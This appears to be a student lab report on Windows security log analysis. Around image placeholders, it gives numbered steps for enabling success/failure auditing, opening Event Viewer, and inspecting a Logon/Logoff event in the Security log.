

















**5. Lab Task – 3: Logs Analysis in O/S Security**



7. Select both Success and Failure.

8. Click OK.

9. Take a screenshot.



10. In the control panel, click System and Security, Administrative Tools, and Event Viewer.

11. Click Windows Logs and Security.

12. Take a screenshot.



15. In the control panel, click System and Security, Administrative Tools, and Event Viewer.

16. Click Windows Logs and Security.

17. Take a screenshot.



18. Double-click on the Logon/Logoff event that was just recorded.

19. Take a screenshot.

